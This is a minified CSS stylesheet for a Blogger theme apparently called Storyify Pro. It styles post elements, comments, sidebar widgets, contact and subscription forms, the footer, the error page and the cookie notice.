.button.cart:before{content:'\f07a'}
.button.info:before{content:'\f06a'}
.button.share:before{content:'\f1e0'}
.button.contact:before{content:'\f0e0';font-weight:400}
.alert-message{position:relative;display:block;padding:15px;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.alert-message.alert-success{background-color:rgba(34,245,121,.03);border:1px solid rgba(34,245,121,.5)}
.alert-message.alert-info{background-color:rgba(55,153,220,.03);border:1px solid rgba(55,153,220,.5)}
.alert-message.alert-warning{background-color:rgba(185,139,61,.03);border:1px solid rgba(185,139,61,.5)}
.alert-message.alert-error{background-color:rgba(231,76,60,.03);border:1px solid rgba(231,76,60,.5)}
.alert-message:before{font-family:'Font Awesome 5 Free';font-size:16px;font-weight:900;display:inline-block;margin:0 5px 0 0}
.rtl .alert-message:before{margin:0 0 0 5px}
.alert-message.alert-success:before{content:'\f058';color:#22f579}
.alert-message.alert-info:before{content:'\f05a';color:#3799dc}
.alert-message.alert-warning:before{content:'\f06a';color:#b98b3d}
.alert-message.alert-error:before{content:'\f057';color:#e74c3c}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid var(--border-color)}
.rtl .post-body table{text-align:right}
.post-body table td,.post-body table th{padding:8px 15px;border:1px solid var(--border-color)}
.post-body table thead th{color:var(--post-title-color);font-weight:600;vertical-align:bottom}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{line-height:1;padding:0;border:0}
table.tr-caption-container td.tr-caption{font-size:13px;color:var(--meta-color);padding:6px 0 0}
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-right:8px}
.tocify-wrap{display:flex;width:100%;clear:both;margin:0}
.tocify-inner{position:relative;max-width:100%;background-color:rgba(155,155,155,.05);display:flex;flex-direction:column;overflow:hidden;font-size:14px;color:var(--title-color);line-height:1.6em;border:1px solid var(--border-color);border-radius:var(--border-radius)}
a.tocify-title{position:relative;height:38px;font-size:16px;color:var(--title-color);font-weight:600;display:flex;align-items:center;justify-content:space-between;padding:0 15px;margin:0}
.tocify-title-text{display:flex}
.tocify-title-text:before{content:'\f0cb';font-family:'Font Awesome 5 Free';font-size:14px;font-weight:900;margin:0 6px 0 0}
.rtl .tocify-title-text:after{margin:0 0 0 6px}
.tocify-title:after{content:'\f078';font-family:'Font Awesome 5 Free';font-size:12px;font-weight:900;margin:0 0 0 25px}
.rtl .tocify-title:after{margin:0 25px 0 0}
.tocify-title.is-expanded:after{content:'\f077'}
a.tocify-title:hover{text-decoration:none}
#tocify{display:none;padding:0 15px 10px;margin:0}
#tocify ol{padding:0 0 0 15px}
.rtl #tocify ol{padding:0 15px 0 0}
#tocify li{font-size:14px;margin:8px 0}
#tocify li a{color:var(--main-color)}
#tocify li a:hover{color:var(--main-color);text-decoration:underline}
.post-body .contact-form{display:table;font-family:var(--body-font)}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.rtl .contact-form .contact-form-name{float:right}
.contact-form .contact-form-email{float:right;width:calc(50% - 5px)}
.rtl .contact-form .contact-form-email{float:left}
.post-body pre,pre.code-box{position:relative;display:block;background-color:rgba(155,155,155,.05);font-family:Monospace;font-size:13px;color:var(--post-text-color);white-space:pre-wrap;line-height:1.4em;padding:15px;margin:0;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.post-body .google-auto-placed{margin:30px 0 0}
.post-footer{position:relative;float:left;width:100%;margin:0}
.entry-labels{position:relative;float:left;width:100%;display:flex;flex-wrap:wrap;margin:25px 0 0}
.entry-labels a,.entry-labels span{font-size:14px;color:var(--main-color);font-weight:400;line-height:1;margin:5px 6px 0 0}
.rtl .entry-labels a,.rtl .entry-labels span{margin:5px 0 0 6px}
.entry-labels span{color:var(--title-color);font-weight:600}
.entry-labels a:hover{color:var(--title-color)}
.entry-labels a:after{content:',';color:var(--meta-color)}
.entry-labels a:last-child:after{display:none}
.post-share{position:relative;float:left;width:100%;padding:0;margin:22px 0 0}
ul.storyify-pro-share-links{display:flex;flex-wrap:wrap;align-items:flex-start;margin:0}
.storyify-pro-share-links li{padding:0 6px 0 0}
.rtl .storyify-pro-share-links li{padding:0 0 0 6px}
.storyify-pro-share-links li a{display:flex;width:38px;height:38px;font-size:16px;color:#fff;font-weight:400;cursor:pointer;align-items:center;justify-content:center;overflow:hidden;margin:8px 0 0;border-radius:50%}
.storyify-pro-share-links li.has-span a{width:auto;justify-content:space-between;border-radius:38px}
.storyify-pro-share-links li.has-span a:before{display:flex;width:38px;height:100%;background-color:rgba(255,255,255,.15);align-items:center;justify-content:center;border-radius:50%}
.storyify-pro-share-links span{display:inline-block;font-size:14px;padding:0 20px}
.storyify-pro-share-links li a:hover{opacity:.9}
.storyify-pro-share-links .show-hid a{background-color:rgba(155,155,155,.05);font-size:14px;color:rgba(155,155,155,.8)}
.storyify-pro-share-links .show-hid a:before{content:'\f067';font-family:'Font Awesome 5 Free';font-weight:900}
.show-hidden .show-hid a:before{content:'\f068'}
.storyify-pro-share-links li.linkedin,.storyify-pro-share-links li.reddit,.storyify-pro-share-links li.telegram,.storyify-pro-share-links li.tumblr{display:none}
.show-hidden li.linkedin,.show-hidden li.reddit,.show-hidden li.telegram,.show-hidden li.tumblr{display:inline-block}
.about-author{position:relative;float:left;width:100%;background-color:var(--outer-bg);display:flex;padding:20px;margin:30px 0 0;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.about-author .author-avatar-wrap{width:60px;height:60px;margin:0 15px 0 0;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .about-author .author-avatar-wrap{margin:0 0 0 15px}
.about-author .author-title{display:block;font-family:var(--title-font);font-size:19px;color:var(--title-color);font-weight:600;margin:0 0 10px}
.about-author .author-title a{color:var(--title-color)}
.about-author .author-title a:hover{color:var(--title-hover-color)}
.author-description{display:flex;flex-direction:column;flex:1}
.author-description .author-text{display:block;font-size:14px;color:var(--text-color);font-weight:400}
.author-description .author-text a,.author-description .author-text br{display:none}
ul.author-links{display:flex;flex-wrap:wrap;padding:0}
.author-links li{margin:10px 12px 0 0}
.rtl .author-links li{margin:10px 0 0 12px}
.author-links li a{display:block;font-size:14px;color:var(--text-color);padding:0}
.author-links li a:hover{opacity:.9}
#storyify-pro-related-posts{display:none}
#related-wrap{position:relative;float:left;width:100%;padding:0;margin:30px 0 0}
#related-wrap .related-tag{display:none}
.storyify-pro-related-content{position:relative;float:left;width:100%;margin:0}
.storyify-pro-related-content .loader{height:200px}
.related-posts{position:relative;display:grid;grid-template-columns:repeat(2,1fr);column-gap:30px;row-gap:40px;margin:0}
.related-posts .related-item{position:relative;width:100%;display:flex;flex-direction:column;margin:0}
.related-posts .entry-image-wrap{width:100%;height:178px;display:block;margin:0 0 15px;border-radius:var(--border-radius)}
.related-posts .entry-meta{display:flex;flex-wrap:wrap;font-size:12px;margin:0 0 6px}
.related-posts .entry-title{font-size:19px;margin:0}
.storyify-pro-blog-post-comments{display:none;float:left;width:100%;padding:0;margin:30px 0 0}
.comments-system-disqus,.comments-system-facebook{padding:0}
.storyify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop{float:left;display:block!important;width:calc(100% + 16px)!important;max-width:calc(100% + 16px)!important;margin:0 -8px}
.storyify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe,.storyify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span{float:left;display:block!important;width:100%!important}
.fb-comments{padding:0;margin:0}
#comments,#disqus_thread{position:relative;float:left;width:100%;display:block;clear:both;padding:0;margin:0}
.comments-system-facebook #comments{width:100%;margin:0}
#comments .comments-title{margin:0 0 16px}
#comments .comments-title.has-message{margin:0 0 10px}
#comments h4#comment-post-message{display:none}
.comments .comments-content{float:left;width:100%;margin:0}
.comments .comment-content{display:block;font-family:var(--text-font);font-size:14px;color:var(--text-color);line-height:1.6em;margin:10px 0 0}
.comments .comment-content>a:hover{text-decoration:underline}
.comment-thread .comment{position:relative;list-style:none;padding:20px;margin:25px 0 0;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.comment-thread .comment .comment{border:0;background-color:rgba(155,155,155,.05)}
.comment-thread ol{padding:0;margin:0}
.toplevel-thread ol>li:first-child{margin:0}
.toplevel-thread ol>li:first-child>.comment-block{padding-top:0;margin:0;border:0}
.comment-thread ol ol .comment:before{content:'\f3bf';position:absolute;left:-25px;top:-11px;font-family:'Font Awesome 5 Free';font-size:16px;color:var(--border-color);font-weight:700;transform:rotate(90deg);margin:0}
.rtl .comment-thread ol ol .comment:before{content:'\f3be';left:unset;right:-25px}
.comments .comment-replybox-single iframe{padding:0 0 0 48px;margin:10px 0 0}
.rtl .comments .comment-replybox-single iframe{padding:0 48px 0 0}
.comment-thread .avatar-image-container{position:absolute;top:20px;left:20px;width:35px;height:35px;overflow:hidden;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .comment-thread .avatar-image-container{left:auto;right:20px}
.avatar-image-container img{width:100%;height:100%}
.comments .comment-header{padding:0 0 0 48px}
.rtl .comments .comment-header{padding:0 48px 0 0}
.comments .comment-header .user{display:inline-block;font-family:var(--title-font);font-size:16px;color:var(--title-color);font-style:normal;font-weight:600;margin:0}
.comments .comment-header .user a{color:var(--title-color)}
.comments .comment-header .user a:hover{color:var(--title-hover-color)}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;font-size:13px;color:var(--main-color);font-weight:400;vertical-align:top;margin:-5px 0 0 4px}
.rtl .comments .comment-header .icon.blog-author{margin:-5px 4px 0 0}
.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:'Font Awesome 5 Free';font-weight:400}
.comments .comment-header .datetime{display:block;margin:0}
.comment-header .datetime a{font-family:var(--meta-font);font-size:11px;color:var(--meta-color);font-weight:400;padding:0}
.comments .comment-actions{display:block;margin:10px 0 0}
.comments .comment-actions a{display:inline-block;font-size:14px;color:var(--main-color);font-weight:400;font-style:normal;padding:0;margin:0 15px 0 0}
.rtl .comments .comment-actions a{margin:0 0 0 15px}
.comments .comment-actions a:hover{color:var(--title-color)}
.item-control{display:none}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(155,155,155,.51);text-decoration:none;margin-top:15px}
.comments .continue{display:none}
.comments .comment-replies{padding:0 0 0 48px}
.rtl .comments .comment-replies{padding:0 48px 0 0}
.loadmore,.thread-expanded .thread-count a{display:none}
.comments .footer{float:left;width:100%;font-size:13px;margin:0}
.comment-form{float:left;width:100%;margin:0}
p.comments-message{display:block;float:left;width:100%;font-size:14px;color:var(--meta-color);padding:0;margin:0 0 20px}
#comments[data-embed=false] p.comments-message,.no-comments p.comments-message.no-new-comments{margin:0}
.has-comments p.comments-message.no-new-comments{margin:20px 0 0}
p.comments-message>a{color:var(--main-color)}
p.comments-message>a:hover{color:var(--title-color)}
p.comments-message>em{color:#ff3f34;font-style:normal;margin:0 3px}
#comments[data-embed=false] p.comments-message>i{color:var(--main-color);font-style:normal}
.comment-form>p{display:none}
.comment-content .responsive-video-wrap{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .responsive-video-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{padding:10px 20px;margin:25px 0 0;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.comments.no-comments .comment-form{margin:0}
.comments #top-continue a{float:left;width:100%;height:38px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;line-height:38px;text-align:center;padding:0;margin:25px 0 0;border-radius:38px}
.comments #top-continue a:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.post-nav{float:left;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;font-family:var(--meta-font);font-size:13px;font-weight:400;margin:30px 0 0}
.post-nav a,.post-nav span{display:flex;align-items:center;color:var(--meta-color)}
.post-nav a:hover{color:var(--main-color)}
.post-nav span{color:var(--meta-color);cursor:no-drop;opacity:.65}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{content:'\f053';font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:1px 4px 0 0}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{content:'\f054';font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:1px 0 0 4px}
#custom-ads,#storyify-pro-post-footer-ads{position:relative;float:left;width:100%;opacity:0;visibility:hidden;padding:0;margin:0;border:0}
#after-ad,#before-ad{float:left;width:100%;margin:0}
#after-ad .widget>.widget-title,#before-ad .widget>.widget-title{display:block}
#after-ad .widget>.widget-title>h3.title,#before-ad .widget>.widget-title>h3.title{font-size:10px;color:var(--meta-color);font-weight:400;line-height:1;margin:0 0 8px}
#after-ad .widget,#before-ad .widget{width:100%;margin:25px 0 0}
#after-ad .widget-content,#before-ad .widget-content{position:relative;width:100%}
#storyify-pro-new-after-ad #after-ad,#storyify-pro-new-before-ad #before-ad{float:none;display:block;margin:0}
#storyify-pro-new-after-ad #after-ad .widget,#storyify-pro-new-before-ad #before-ad .widget{margin:0}
#blog-pager{position:relative;float:left;width:100%;text-align:center;clear:both;padding:0;margin:40px 0 0}
.Blog.no-posts #blog-pager{display:none}
#blog-pager .load-more{position:relative;display:inline-block;min-width:25%;height:38px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;line-height:38px;padding:0 40px;border-radius:38px}
#blog-pager #storyify-pro-load-more-link{cursor:pointer}
#blog-pager #storyify-pro-load-more-link:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
#blog-pager .no-more.show{display:inline-block;background-color:rgba(155,155,155,.05);color:var(--text-color);cursor:not-allowed;border-color:transparent}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{height:38px}
#blog-pager .loading .loader:after{width:30px;height:30px;margin:0}
#post-footer-ads{position:relative;float:left;width:100%;padding:0;margin:30px 0 0}
#post-footer-ads .widget,#post-footer-ads .widget-content{float:left;width:100%}
.sidebar{position:relative;float:left;width:100%;margin:0}
.sidebar>.widget{position:relative;float:left;width:100%;padding:0;margin:0 0 30px}
.sidebar>.widget:last-child{margin:0}
.sidebar .widget.no-style>.widget-title{display:none}
.sidebar .widget-content{position:relative;float:left;width:100%;padding:0;margin:0}
.sidebar ul.social-icons{display:grid;grid-template-columns:1fr;row-gap:10px;margin:0}
.sidebar .social-icons li{display:block;margin:0}
.sidebar .social-icons a{position:relative;height:40px;overflow:hidden;font-size:16px;color:#fff;display:flex;justify-content:space-between;align-items:center;border-radius:40px}
.sidebar .social-icons a:before{display:flex;width:40px;height:100%;background-color:rgba(255,255,255,.15);justify-content:center;align-items:center;border-radius:50%}
.sidebar .social-icons span{font-size:14px;padding:0 20px}
.sidebar .social-icons a:hover{opacity:.9}
.sidebar .loader{height:180px}
.sidebar-posts .post{float:left;width:100%;display:flex;padding:0;margin:25px 0 0}
.sidebar-posts .post.item-0{flex-direction:column;margin:0}
.sidebar-posts .entry-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block;z-index:10}
.sidebar-posts .entry-image-wrap{width:98px;height:65px;z-index:1;margin:0 13px 0 0;border-radius:var(--border-radius)}
.rtl .sidebar-posts .post:not(.item-0) .entry-image-wrap{margin:0 0 0 13px}
.sidebar-posts .post.item-0 .entry-image-wrap{width:100%;height:178px;margin:0 0 15px}
.sidebar-posts .post:not(.item-0) .entry-image-wrap.is-video:after{transform:translate(50%,-50%) scale(.6)}
.sidebar-posts .entry-header{display:flex;flex-direction:column}
.sidebar-posts .post:not(.item-0) .entry-header{flex:1}
.sidebar-posts .entry-meta{display:flex;flex-wrap:wrap;font-size:12px;margin:0 0 6px}
.sidebar-posts .entry-title{font-size:15px}
.sidebar-posts .post.item-0 .entry-title{font-size:19px}
.cmm1-items .cmm1-item{position:relative;float:left;width:100%;padding:15px;margin:20px 0 0;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.cmm1-items .cmm1-item.item-0{margin:0}
.cmm1-items .entry-inner{position:relative;float:left;width:100%;display:flex}
.cmm1-items .entry-image-wrap{width:35px;height:35px;z-index:1;margin:0 13px 0 0;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .cmm1-items .entry-image-wrap{margin:0 0 0 13px}
.cmm1-items .entry-header{flex:1}
.cmm1-items .entry-title{font-size:15px}
.cmm1-items .entry-inner:hover .entry-title{color:var(--post-title-hover-color)}
.cmm1-items .cmm-snippet{font-size:12px;color:var(--text-color);margin:4px 0 0}
.FeaturedPost .featured-post{float:left;width:100%;display:flex;flex-direction:column;margin:0}
.featured-post .entry-image-wrap{float:left;width:100%;height:178px;z-index:1;margin:0 0 10px;border-radius:var(--border-radius)}
.featured-post .entry-header{display:flex;flex-direction:column}
.featured-post .entry-meta{display:flex;margin:0 0 6px}
.featured-post .entry-title{font-size:19px}
.FollowByEmail .widget-content.ds{background-color:var(--outer-bg);padding:20px;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.FollowByEmail .ds .follow-by-email-title{display:block;font-family:var(--title-font);font-size:19px;color:var(--widget-title-color);margin:0 0 12px}
.FollowByEmail .ds .follow-by-email-text{display:block;font-size:14px;margin:0 0 15px}
.FollowByEmail .ds .follow-by-email-address{width:100%;height:38px;background-color:var(--outer-bg);font-family:inherit;font-size:14px;color:var(--text-color);padding:0 15px;margin:0 0 10px;border:1px solid var(--border-color);border-radius:38px}
.FollowByEmail .ds .follow-by-email-address::placeholder{color:var(--text-color);opacity:.75}
.FollowByEmail .ds .follow-by-email-address:focus{color:var(--text-color)}
.FollowByEmail .ds .follow-by-email-submit{width:100%;height:38px;background-color:var(--button-bg);font-family:inherit;font-size:14px;color:var(--button-color);font-weight:400;cursor:pointer;padding:0 20px;border:0;border-radius:38px}
.FollowByEmail .ds .follow-by-email-submit:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.storyify-pro-widget-ready .list-style li{position:relative;display:block;font-size:14px;color:var(--title-color);font-weight:400}
.storyify-pro-widget-ready .list-style li a{display:block;color:var(--title-color);padding:8px 0}
.storyify-pro-widget-ready .list-style li a.has-count{display:flex;justify-content:space-between}
.storyify-pro-widget-ready .list-style li:first-child a{padding:0 0 8px}
.storyify-pro-widget-ready .list-style li:last-child a{padding:8px 0 0}
.storyify-pro-widget-ready .list-style li a:hover{color:var(--title-hover-color)}
.storyify-pro-widget-ready .list-style li a span{display:inline-block;color:var(--main-color)}
.storyify-pro-widget-ready .text-list li{padding:8px 0}
.storyify-pro-widget-ready .text-list li:first-child{padding:0 0 8px}
.storyify-pro-widget-ready .text-list li:last-child{padding:8px 0 0}
.cloud-label ul{display:flex;flex-wrap:wrap;margin:-8px 0 0}
.cloud-label li{margin:8px 6px 0 0}
.rtl .cloud-label li{margin:8px 0 0 6px}
.cloud-label li a{display:flex;height:34px;background-color:var(--button-bg);color:var(--button-color);font-size:14px;line-height:34px;font-weight:400;padding:0 20px;border-radius:34px}
.cloud-label li a:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.cloud-label .label-count{display:inline-block;margin:0 0 0 10px}
.rtl .cloud-label .label-count{margin:0 10px 0 0}
.search-widget .search-form{position:relative;float:left;width:100%;display:flex;margin:0}
.search-widget .search-input{display:inline-block;flex:1 1 34px;width:100%;height:38px;background-color:transparent;font-family:inherit;font-weight:400;font-size:14px;color:var(--text-color);padding:0 15px;margin:0;border:1px solid var(--border-color);border-radius:38px}
.search-widget .search-input::placeholder{color:var(--text-color);opacity:.9}
.search-widget .search-input:focus{outline:0}
.search-widget .search-action{display:inline-block;width:38px;height:38px;background-color:var(--button-bg);font-family:inherit;font-size:14px;color:var(--button-color);font-weight:400;line-height:38px;cursor:pointer;padding:0;margin:0 0 0 8px;border:0;border-radius:50%}
.rtl .search-widget .search-action{margin:0 8px 0 0}
.search-widget .search-action:before{display:block;content:'\f002';font-family:'Font Awesome 5 Free';font-weight:900}
.search-widget .search-action:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.Profile ul li{float:left;width:100%;margin:20px 0 0}
.Profile ul li:first-child{margin:0}
.Profile .profile-img{float:left;width:35px;height:35px;background-color:rgba(155,155,155,.05);overflow:hidden;color:transparent!important;margin:0 13px 0 0;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .Profile .profile-img{float:right;margin:0 0 0 13px}
.Profile .profile-info{display:table}
.Profile .profile-name{display:block;font-size:15px;color:var(--title-color);font-weight:600;line-height:1.4em;margin:0}
.Profile .profile-name:hover{color:var(--title-hover-color)}
.Profile .profile-link{display:block;font-size:11px;color:var(--meta-color);font-weight:400;margin:0}
.Profile .profile-link:hover{color:var(--main-color)}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:var(--text-color);margin:0}
.Image .image-caption{display:block;font-size:14px;color:var(--text-color);margin:5px 0 0}
.contact-form-widget form{font-family:inherit;font-weight:400}
.contact-form-name{float:left;width:100%;height:38px;background-color:transparent;font-family:inherit;font-size:14px;color:var(--text-color);line-height:38px;padding:0 15px;margin:0 0 10px;border:1px solid var(--border-color);border-radius:38px}
.contact-form-email{float:left;width:100%;height:38px;background-color:transparent;font-family:inherit;font-size:14px;color:var(--text-color);line-height:38px;padding:0 15px;margin:0 0 10px;border:1px solid var(--border-color);border-radius:38px}
.contact-form-email.error{border-color:var(--main-color)}
.contact-form-email-message{float:left;width:100%;background-color:transparent;font-family:inherit;font-size:14px;color:var(--text-color);padding:10px 15px;margin:0 0 10px;border:1px solid var(--border-color);border-radius:16px}
.contact-form-email-message.error{border-color:var(--main-color)}
.contact-form-button-submit{float:left;width:100%;height:38px;background-color:var(--button-bg);font-family:inherit;font-size:14px;color:var(--button-color);font-weight:400;cursor:pointer;padding:0 20px;border:0;border-radius:38px}
.contact-form-button-submit:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.contact-form-widget p{margin:0}
.contact-form-widget p.contact-form-error-message-with-border,p.contact-form-success-message-with-border{float:left;width:100%;background-color:rgba(0,0,0,0);font-size:13px;color:#e74c3c;text-align:left;line-height:1;padding:0;margin:10px 0 0;border:0}
.contact-form-widget .contact-form-success-message-with-border{color:#27ae60}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{text-align:right}
.contact-form-cross{cursor:pointer;margin:0 0 0 3px}
.rtl .contact-form-cross{margin:0 3px 0 0}
.contact-form-email-message::placeholder,.contact-form-email::placeholder,.contact-form-name::placeholder{color:var(--text-color);opacity:.9}
.Attribution a{font-size:14px;line-height:16px;display:block}
.Attribution a>svg{width:16px;height:16px;float:left;margin:0 4px 0 0}
.Attribution .copyright{font-size:12px;color:var(--meta-color);padding:0 20px;margin:3px 0 0}
#google_translate_element{position:relative;float:left;width:100%;margin:0}
.Stats .text-counter-wrapper{display:flex;font-size:20px;color:var(--meta-color);font-weight:600;text-transform:uppercase;line-height:1;margin:0}
.Stats .text-counter-wrapper:before{content:'\f201';font-family:'Font Awesome 5 Free';color:var(--main-color);font-weight:900;margin:0 4px 0 0}
.rtl .Stats .text-counter-wrapper:before{margin:0 0 0 4px}
.sidebar>.widget.ReportAbuse{display:block;padding:10px 13px;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.ReportAbuse>h3{display:flex;float:left;width:100%;font-size:14px;font-weight:400;margin:0}
.ReportAbuse>h3:before{content:'\f071';font-family:'Font Awesome 5 Free';color:var(--title-color);font-weight:900;margin:0 4px 0 0}
.rtl .ReportAbuse>h3:before{margin:0 0 0 4px}
.ReportAbuse>h3 a:hover{text-decoration:underline}
#footer-ads-wrap{position:relative;float:left;width:100%;margin:0}
.footer-ads .widget{position:relative;float:left;width:100%;text-align:center;line-height:0;margin:0 0 40px}
.footer-ads .widget-content{float:left;width:100%;margin:0}
.footer-ads .widget>.widget-title{display:none}
#footer-fbm{position:relative;float:left;width:100%;background-color:rgba(155,155,155,.05);overflow:hidden;z-index:1;margin:0}
#footer-fbm .widget{position:relative;float:left;width:100%;z-index:5;margin:0}
#footer-fbm .widget.Image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;opacity:0;transition:opacity .35s ease}
#footer-fbm .widget.Image.lazy-ify{opacity:1}
#footer-fbm .widget.Image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);margin:0}
.footer-fbm .follow-by-email-inner{position:relative;float:left;width:100%;display:flex;justify-content:space-between;align-items:center;padding:50px 0;margin:0}
.footer-fbm .follow-by-email-header{width:100%;max-width:calc(50% - 30px)}
.footer-fbm .follow-by-email-title{display:block;font-size:19px;color:var(--fbm-title-color);text-shadow:0 1px 2px rgba(0,0,0,.1);margin:0 0 8px}
.footer-fbm .follow-by-email-text{display:block;font-size:14px;color:var(--fbm-text-color);text-shadow:0 1px 2px rgba(0,0,0,.1)}
.footer-fbm .follow-by-email-form{width:100%;max-width:50%}
.footer-fbm .follow-by-email-form form{float:left;width:100%;height:48px;background-color:rgba(255,255,255,.35);overflow:hidden;display:flex;padding:5px;border-radius:48px}
.is-dark .footer-fbm .follow-by-email-form form{background-color:rgba(0,0,0,.2)}
.footer-fbm .follow-by-email-address{width:100%;height:38px;background-color:transparent;font-family:inherit;font-size:14px;color:var(--fbm-title-color);line-height:38px;text-shadow:0 1px 2px rgba(0,0,0,.1);padding:0 15px;border:0}
.footer-fbm .follow-by-email-address::placeholder{color:var(--fbm-title-color);text-shadow:0 1px 2px rgba(0,0,0,.1);opacity:1}
.footer-fbm .follow-by-email-submit{width:100%;height:38px;background-color:var(--button-bg);flex:1;font-family:inherit;font-size:14px;color:var(--button-color);font-weight:400;cursor:pointer;padding:0 20px;border:0;border-radius:38px}
.footer-fbm .follow-by-email-submit:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
#footer-wrapper{position:relative;float:left;width:100%;background:linear-gradient(214.87deg,var(--footer-bg) 5.18%,var(--footer-bg1) 98.33%);color:var(--footer-text-color);z-index:2;box-shadow:0 -2px 6px rgba(0,0,0,.1)}
#footer-wrapper .primary-footer{float:left;width:100%;margin:0}
#footer-wrapper .primary-footer .container{border-bottom:1px solid var(--footer-bg1)}
.primary-footer.no-widget{display:none}
#storyify-pro-about-section{position:relative;float:left;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;padding:50px 0;margin:0}
.primary-footer.has-border #storyify-pro-about-section{border-bottom:1px solid var(--border-color)}
.footer-info{display:flex;flex:1}
#storyify-pro-about-section .Image{width:calc(100% - 340px);display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0}
#storyify-pro-about-section .footer-logo{padding:0 30px 0 0}
.rtl #storyify-pro-about-section .footer-logo{padding:0 0 0 30px}
#storyify-pro-about-section .footer-logo img{display:block;max-height:34px;margin:0}
#storyify-pro-about-section .Image .image-caption{font-size:14px;color:var(--footer-text-color);margin:0}
#storyify-pro-about-section .Image .image-caption a{color:var(--footer-color)}
#storyify-pro-about-section .Image .image-caption a:hover{color:var(--footer-hover-color)}
#storyify-pro-about-section .LinkList{width:300px;display:flex;align-items:center;justify-content:flex-end;margin:0}
.storyify-pro-about-section ul.social-icons{display:flex;flex-wrap:wrap}
.storyify-pro-about-section .social-icons li{margin:0 0 0 10px}
.rtl .storyify-pro-about-section .social-icons li{margin:0 10px 0 0}
.storyify-pro-about-section .social-icons li a{display:block;width:36px;height:36px;background-color:rgba(155,155,155,.05);font-size:16px;color:var(--footer-color);text-align:center;line-height:36px;border-radius:50%}
.storyify-pro-about-section .social-icons li a:hover{color:#fff}
.footerbar{position:relative;float:left;width:100%;height:58px;color:var(--footerbar-color);display:flex;align-items:center}
.footerbar .container{display:flex;flex-wrap:wrap;justify-content:space-between}
.footerbar .footer-copyright{font-size:14px;font-weight:400;margin:0}
.footerbar .footer-copyright a{color:var(--footerbar-color)}
.footerbar .footer-copyright a:hover{color:var(--footerbar-hover-color)}
#footer-menu{position:relative;display:block;margin:0}
.footer-menu ul{display:flex;flex-wrap:wrap}
.footer-menu ul li a{font-size:14px;color:var(--footerbar-color);padding:0;margin:0 0 0 25px}
.rtl .footer-menu ul li a{margin:0 25px 0 0}
#footer-menu ul li a:hover{color:var(--footerbar-hover-color)}
#hidden-widgets-wrap,.hidden-widgets{display:none;visibility:hidden}
#back-top{display:none;position:fixed;bottom:20px;right:20px;width:38px;height:38px;background-color:var(--button-bg);cursor:pointer;overflow:hidden;font-size:15px;color:var(--button-color);text-align:center;line-height:38px;z-index:50;margin:0;border-radius:50%;transition:background .17s ease,color .17s ease}
.rtl #back-top{right:auto;left:20px}
#back-top:before{content:'\f077';position:relative;font-family:'Font Awesome 5 Free';font-weight:900}
#back-top:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.is-error #main-wrapper{width:100%}
.is-error #sidebar-wrapper{display:none}
.errorWrap{color:var(--title-color);text-align:center;padding:60px 0}
.errorWrap h3{font-size:160px;color:var(--title-color);line-height:1;margin:0 0 25px}
.errorWrap h4{font-size:27px;color:var(--title-color);margin:0 0 25px}
.errorWrap p{color:var(--text-color);font-size:14px;margin:0 0 15px}
.errorWrap a{display:inline-block;height:36px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;line-height:36px;padding:0 30px;margin:15px 0 0;border-radius:36px}
.errorWrap a:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.cookie-choices-info{display:none;visibility:hidden;opacity:0}
#storyify-pro-cookie-ify{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--cookie-bg);z-index:1020;padding:20px;visibility:hidden;opacity:0;box-shadow:0 2px 6px rgba(0,0,0,.1);border-radius:var(--border-radius);transition:all .25s ease}
.rtl #storyify-pro-cookie-ify{left:unset;right:20px}
#storyify-pro-cookie-ify.is-visible{visibility:visible;opacity:1}
